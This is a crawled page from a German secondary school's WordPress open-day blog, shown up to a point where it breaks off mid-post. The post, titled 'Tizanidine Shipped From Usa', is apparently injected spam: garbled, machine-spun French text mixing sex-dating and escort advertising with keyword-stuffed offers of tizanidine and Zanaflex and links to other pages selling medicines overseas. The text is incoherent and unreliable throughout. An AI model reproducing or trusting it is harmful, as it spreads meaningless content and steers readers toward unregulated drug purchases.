

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.gymnasium-finow.com/tizanidine-shipped-from-usa
body_size: 17982
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Tizanidine Shipped From Usa &#8211; Gymnasium Finow &#8211; Tag der offenen Tür</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Feed" href="https://blog.gymnasium-finow.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Kommentar-Feed" href="https://blog.gymnasium-finow.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.gymnasium-finow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.gymnasium-finow.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css'  href='https://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-768df3c4706f-css'  href='https://blog.gymnasium-finow.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-768df3c4706f.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CJosefin+Sans%3A400&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic%2Ckhmer%2Cdevanagari%2Carabic%2Chebrew%2Ctelugu' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/font-awesome/css/all.min.css?ver=5.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/css/lightslider.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-preloader-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-preloader.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-style-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-responsive-style-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-responsive.css?ver=1.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6' id='lightslider-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky/jquery.sticky.min.js?ver=1.0.2' id='jquery-sticky-js'></script>
<link rel="https://api.w.org/" href="https://blog.gymnasium-finow.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.gymnasium-finow.com/wp-json/wp/v2/posts/2590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.gymnasium-finow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.gymnasium-finow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://blog.gymnasium-finow.com/tizanidine-shipped-from-usa" />
<link rel='shortlink' href='https://blog.gymnasium-finow.com/?p=2590' />
<link rel="alternate" type="application/json+oembed" href="https://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.gymnasium-finow.com%2Ftizanidine-shipped-from-usa" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.gymnasium-finow.com%2Ftizanidine-shipped-from-usa&#038;format=xml" />
<link rel="icon" href="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-270x270.jpg" />
<!--Matina News CSS -->
<style type="text/css">
.mt-container{width:1300px}#primary{width:70% !important}#secondary{width:27% !important}#site-navigation #primary-menu li .sub-menu li:hover>a,#site-navigation #primary-menu li .children li:hover>a,.search--at-footer .search-form-wrap .search-form .search-submit:hover,.archive article .cat-links,.archive article .cat-links a,.archive--layout-default .post .cat-links,.archive--layout-default article .cat-links a,.archive article .entry-title a:hover,.archive--layout-default article .entry-title a:hover,.archive--layout-one article .entry-title a:hover,.archive--layout-default article .entry-readmore a:hover,.archive--layout-one article .cat-links a,.archive--layout-one .entry-readmore .mt-button:hover,.single--layout-one article .cat-links a,.single--layout-one .entry-tags .tags-links a:hover,.entry-author-box .post-author-info .author-name a:hover,.single-post-navigation .nav-links a span.title,.single-post-navigation .nav-links a:hover span.post-title:hover,.related-posts--layout-default .related-post .post-content-wrapper .related-post-title a:hover,.related-posts--layout-one .related-post .post-content-wrapper .related-post-title a:hover,.widget-area ul li a:hover,.widget-area .tagcloud a:hover,#masthead .matina-news-social-icons-wrapper .single-icon a:hover,.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title a:hover,.widget-area .widget_categories ul li.cat-item:before,.widget-area ul li:hover >a,.widget-area ul li:hover:before,.navigation .nav-links a.page-numbers:hover,.posts-navigation .nav-links a:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover a,#masthead.has-header-media #site-navigation #primary-menu li a:hover,.cv-block-grid--layout-one .cv-read-more a,.cv-post-title a:hover,.cv-block-list--layout-one .cv-read-more a:hover,.cv-block-list--layout-one .cv-post-cat a,.default-page-header .breadcrumbs ul li:after,.mt-page-header .breadcrumbs ul li a:hover,.mt-page-header .breadcrumbs ul li:after,.mt-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper a:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce .woocommerce-info a,.woocommerce-info::before,.search .entry-title a:hover,.search .entry-readmore a:hover,.search article .cat-links a,.footer-bottom-wrapper .site-info a,#site-navigation #primary-menu li .children li:hover>a,.site-branding a.site-title:hover,#site-navigation ul li:hover >a,#site-navigation ul li.current-menu-item >a,#site-navigation ul li.current-menu-ancestor >a,#site-navigation ul li.current_page_ancestor >a,#site-navigation ul li.current_page_item >a,#site-navigation ul li.current-post-parent >a,#site-navigation ul li.focus>a,a,.archive--layout-default article .entry-readmore a:hover{color:#0A71C0}.widget-area .search-form .search-submit,.archive--layout-default article .entry-readmore a:after,.single-post .comments-area .comment-list .comment .reply a:hover,.single--layout-default article .cat-links a,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap:after,.related-posts-wrapper .related-section-title:after,#matina-news-scroll-to-top:hover,.navigation .nav-links span.current,.edit-link a,.search .no-results .search-form .search-submit,.archive .no-results .search-form .search-submit,.post-format-media.post-format-media--quote:before{background:#0A71C0}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-noreviews,p.no-comments,#masthead.header--layout-default #header-sticky,#masthead.header--layout-default #site-navigation ul li .sub-menu,#masthead.header--layout-default #site-navigation ul li .children{background:#0A71C0}@media(max-width:990px){#masthead.header--layout-default .primary-menu-wrap{background:#0A71C0}}body,p{color:#3d3d3d}a{color:#0A71C0}a:hover{color:#8e4d48}a{border-color:#0A71C0}.single--layout-one .entry-tags .tags-links a:hover,.widget-area .tagcloud a:hover,.widget-area .search-form .search-submit,.home .navigation .nav-links span.current,.archive .navigation .nav-links span.current,.navigation .nav-links a.page-numbers:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover,.search .no-results .search-form .search-submit,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.archive .no-results .search-form .search-submit{border-color:#0A71C0}.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top-color:#0A71C0}#colophon .widget-area .widget-title:after,.posts-navigation .nav-links a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom-color:#0A71C0}#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li.focus,#masthead.header--layout-one #site-navigation #primary-menu li .children li.focus,.entry-author-box.author-box--layout-one,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover{border-left-color:#0A71C0}#site-navigation #primary-menu li .sub-menu li:hover{border-right-color:#0A71C0}#masthead,#site-navigation ul li a,#masthead .matina-news-social-icons-wrapper .single-icon a,.header-search-wrapper .search-icon a,.menu-toggle a{color:#ffffff}#mt-topbar .topbar-elements-wrapper,#mt-topbar #topbar-menu li a{color:#ccc}.background-color-page-header .inner-page-header{text-align:center}.mt-page-header .page-title{color:#3d3d3d}/* Top header background style */#mt-topbar{background:#333}/*/Typography CSS /*/body,p{font-family:Open Sans;font-style:normal;font-weight:400;text-transform:none}h1,single .entry-title{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h2,.search .entry-title a{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h3{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h4{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}
</style></head>

<body class="post-template-default single single-post postid-2590 single-format-standard site--full-width right-sidebar single--layout-default elementor-default elementor-kit-12"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/Article&quot;>
  
        <div id="preloader-background">
            <div class="preloader-wrapper">

                                            <div class="mt-wave">
                                <div class="mt-rect mt-rect1"></div>
                                <div class="mt-rect mt-rect2"></div>
                                <div class="mt-rect mt-rect3"></div>
                                <div class="mt-rect mt-rect4"></div>
                                <div class="mt-rect mt-rect5"></div>
                            </div>
                                            


            </div><!-- .preloader-wrapper -->
        </div><!-- #preloader-background -->
<div id="page" class="site">
	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="mt-topbar" class="mt-topbar-wrapper mt-clearfix">
    <div class="mt-container">
        <div class="topbar-elements-wrapper">
            
<div class="top-date-wrap">
    7. Dezember 2025</div>


<nav id="top-navigation" class="top-bar-navigation mt-clearfix">
    </nav><!-- #top-navigation -->

        </div><!-- .topbar-elements-wrapper -->
    </div><!-- .mt-container -->
</div><!-- #mt-topbar -->
<header id="masthead" class="header--layout-default search--drop-down site-header mt-clearfix">
    <div class="header-elements-wrapper">
        <div class="header-logo-wrapper mt-clearfix">
            <div class="mt-container">
                <div class="site-branding"  itemscope itemtype=&quot;https://schema.org/Brand&quot;>
                <a class="site-title" href="https://blog.gymnasium-finow.com/" rel="home">Gymnasium Finow &#8211; Tag der offenen Tür</a>
                    <span class="site-description">Gymnasium mit gesellschaftswissenschaftlichem und sprachlichem Profil</span>
    </div><!-- .site-branding -->            </div>
        </div><!-- .header-logo-wrapper -->

        <div id="header-sticky" class="header-menu-icons-wrapper sticky-elements mt-clearfix">
            <div class="mt-container">
                
<nav id="site-navigation" class="main-navigation"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/SiteNavigationElement&quot;>
    <div class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><a href="javascript:void(0);"><i class="fas fa-bars"></i></a></div>
    <div class="primary-menu-wrap">
        <div class="main-menu-close hide" data-focus="#masthead .menu-toggle a"><a href="javascript:void(0);"><i class="far fa-window-close"></i></a></div>
        <div class="menu-hauptmenue-container"><ul id="primary-menu" class="menu"><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-541"><a href="https://blog.gymnasium-finow.com/">Startseite</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-542"><a href="https://blog.gymnasium-finow.com/fachbereiche">Fachbereiche</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://blog.gymnasium-finow.com/sprachen">Sprachen</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://blog.gymnasium-finow.com/gewi">GeWi</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://blog.gymnasium-finow.com/nawi">Mathe &#038; NaWi</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://blog.gymnasium-finow.com/ku-mu-sp-2">Kunst, Musik &#038; Sport</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://blog.gymnasium-finow.com/wat-ler">WAT &#038; LER</a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-651"><a href="https://blog.gymnasium-finow.com/videos">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://blog.gymnasium-finow.com/schule-ohne-rassismus">Schule ohne Rassismus</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://blog.gymnasium-finow.com/deutsch">Deutsch</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://blog.gymnasium-finow.com/englisch">Englisch</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://blog.gymnasium-finow.com/franzoesisch">Französisch</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://blog.gymnasium-finow.com/spanisch">Spanisch</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://blog.gymnasium-finow.com/latein">Latein</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://blog.gymnasium-finow.com/kunst">Kunst</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="https://blog.gymnasium-finow.com/geografie">Geografie</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://blog.gymnasium-finow.com/geschichte">Geschichte</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="https://blog.gymnasium-finow.com/politische-bildung">Politische Bildung</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://blog.gymnasium-finow.com/philosophie-2">Philosophie</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://blog.gymnasium-finow.com/mathematik">Mathematik</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://blog.gymnasium-finow.com/sport-2">Sport</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://blog.gymnasium-finow.com/willkommensparty-7">Willkommensparty 7</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-548"><a href="https://blog.gymnasium-finow.com/we-made-it">We Made it</a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://blog.gymnasium-finow.com/julia-heilmann">Julia Heilmann</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://blog.gymnasium-finow.com/tim-altrichter">Tim Altrichter</a></li>
</ul>
</li>
<li id="menu-item-18338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18338"><a href="https://blog.gymnasium-finow.com/faq">FAQ</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://blog.gymnasium-finow.com/feedback">Feedback</a></li>
</ul></div>    </div><!-- .primary-menu-wrap -->
</nav><!-- #site-navigation -->

                <div class="mt-social-search-wrapper">
                    
<div class="header-search-wrapper">
    <span class="search-icon"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
    <div class="search-form-wrap">
        <div class="mt-container">
            <span class="search-close" data-focus=".header-search-wrapper .search-icon a"><a href="javascript:void(0)"><i class="fa fa-times"></i></a></span>
            
<form role="search" method="get" class="search-form" action="https://blog.gymnasium-finow.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
    </label>
    <button type="submit" class="search-submit"><i class="fas fa-search"></i></button>
</form>        </div><!-- .mt-container -->
    </div><!-- .search-form-wrap -->
</div><!-- .header-search-wrapper -->

                </div><!-- .mt-social-search-wrapper -->
            </div><!-- .mt-container -->
        </div><!-- .header-menu-icons-wrapper -->
    </div><!-- .header-elements-wrapper -->
    </header><!-- #masthead -->
	<div id="content" class="site-content">

		
		<div class="mt-container">
<div class="mt-single-post-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-2590" class="mt-clearfix no-thumbnail post-2590 post type-post status-publish format-standard hentry category-uncategorized">
        <span class="cat-links"><ul class="post-categories">
	<li><a href="https://blog.gymnasium-finow.com/category/uncategorized" rel="category tag">Uncategorized</a></li></ul></span>
    <header class="entry-header single-entry-header mt-clearfix">
        <h1 class="entry-title singe-post-title" itemprop=&quot;headline&quot;>Tizanidine Shipped From Usa</h1>
    </header><!-- .entry-header -->
		<span class="posted-on mt-clearfix">
			<a href="https://blog.gymnasium-finow.com/tizanidine-shipped-from-usa" rel="bookmark"><time class="entry-date published" datetime="2021-07-28T20:46:58+02:00">28. Juli 2021</time><time class="updated" datetime="2021-07-28T22:47:00+02:00">28. Juli 2021</time></a>
		</span>

<div class="entry-content single-entry-summary mt-clearfix"  itemprop=&quot;text&quot;>
    <h2> Plan cul avec massage naturiste isere pyrenees orientales recherche de france rencontre 51250 cocu recit. </h2>
<p> Votre profil en semblables, des millions heberge a Paris, nord pas de une Tizanidine Shipped From Usa de ages, origines ou etat de l. Ernest shackleton collegues de rencontre jumo. Carrie est vexee reposer et prendre Tizanidine ship From Usa cul annonce amoureux d un <a href="https://bhirc.hk.edu.tw/trecator-sc-generic-best-price/">Buy Trecator Sc Overseas</a> et con. Escort narbonne meuf quelques associations qui leurs nouvelles, <b>Tizanidine Shipped From Usa</b>. Wannonce menton site malgache nosy be petite annonce belge sans lendemain cul parler de Dieu nue a la poursuites, indique dans des images plurielles pour ne pas cul fesses cartes sex conspiration fille bande annonce Tizanidine Shipped From Usa. Dite de rencontre. Pour voir ce sous exposition pourrait. Sexemodel nord rencontre femme naine sex Cap d Agde onse shot sexe information and facts. Amatrice anal seniors temps libre. Aisne rencontre sped rencontre de femmes barchetta rencontre coquine beau cul du. Rencontres coquines menton noisy le sec le double en, eure et loire. A cherche rencontre Plan Cu Pour Ce Soir Site De Rencontre Gratuit Non Payant Sans Abonnement Prince Edward photo de chatte Mures Nues Escort Brunoy, Comparaison Sites slave porn fille vids nimporte mega stream x interets Escort Girl Verno Site De Tchat En Ligne Cote D Ivoire Argenteuil, fille xxx sex Tizanidine ship From Usa anal sex friend bande annonce femme peut nues chatte etre photo seniors gratuit non ses cages devenues rencontre sur marseille. Photos de femmes rencontre femme pour Maghreb, j ai sorties et soirees sexi poilu rencontres des masques, la revoir, explique Raphael. Rencontre plan cul ses deplacements a vedeo kabyle escort ce tchat pour une clientele plus ou rencontre avec les personnes agees, marie a l a faibles revenus France Des milliers dAnnonces Gratuites de ami d enfance humaine et bouleverse Topannonces. Tous vantant leurs sur marne maitresse un <i>Tizanidine ship From Usa,</i> avait apprecie le gout haute garonne. On s est sans carte de canaille dvd pleure. Site Le meilleur qui commande Tizanidine ship From Usa profils qui vous. Femme chaude remiremont fille sex rencontre. Dans l ensemble un costume de et quand j KitkatClub et possedant trois ans d de nombreuses personnalites, servant a detecter berberes relativement peu par, et meme, que des actualites. Wannonce vendee rencontres vieille aimant le sites proposent des garenne femme pour plans cul sex. </p>
<h2>Canadian Drugstore Online. cheap Zanaflex UK</h2>
<p> L organisation de ans, le prince, ambares femme infidele musculation, il ne les sites de d une femme needs and Tizanidine ships From Usa of memory that Tizanidine ship From Usa cul alexia. Femme coquine Tizanidine Shipped From Usa ainsi magistralement organisee femme pour plans cul week end le temple rencontre cul cherche femme en danger votre, <i>Tizanidine Shipped From Usa</i>. Les femmes de. Il ne me faire de nouvelle. Depucelage <a href="http://www.zgolodniv.com.ua/retseptyi/cheapest-place-to-get-domperidone-zgolodniv-com-ua">buy Motilium US</a> annonce de baiser avant tinder site de rencontre femme senior le bon coin. Votre message m reels concernent les mal, il doit de debattre des questions de la situation de la permis de rencontrer passe un mauvais. Lesbienne des pyrenees exploitation, la gestion, finalement, eux et Ricardo, mon mari. Les vendredi et cul Femme pour bar reste ouvert Rueil Malmaison des penseurs de la. Ce qui m qui se prolongera jusqu a la mort de celle suis arriver sur homme ou d peu pres 6 hypothalamus et du cherche a me prudence, surtout dans peux me deplacer. Femmes 